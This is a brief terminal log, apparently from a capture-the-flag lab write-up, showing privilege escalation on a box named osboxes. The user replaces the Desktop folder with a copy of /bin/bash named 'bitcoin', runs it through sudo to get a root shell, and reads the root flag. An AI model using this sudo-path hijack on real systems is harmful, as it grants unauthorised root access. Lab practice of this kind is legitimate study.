 Orka@osboxes:/$ cd /home/Orka
cd /home/Orka
Orka@osboxes:~$ ls
ls
Desktop    Downloads  Pictures  Templates  Videos
Documents  Music      Public    user.txt
Orka@osboxes:~$ mv Desktop d
mv Desktop d
Orka@osboxes:~$ mkdir Desktop
mkdir Desktop
Orka@osboxes:~$ cp /bin/bash ./Desktop/bitcoin
cp /bin/bash ./Desktop/bitcoin
Orka@osboxes:~$ sudo /home/Orka/Desktop/bitcoin
sudo /home/Orka/Desktop/bitcoin
root@osboxes:~# ls
ls
d        Documents  Music     Public     user.txt
Desktop  Downloads  Pictures  Templates  Videos
root@osboxes:~# cat /root/root.txt
cat /root/root.txt
root@osboxes:~#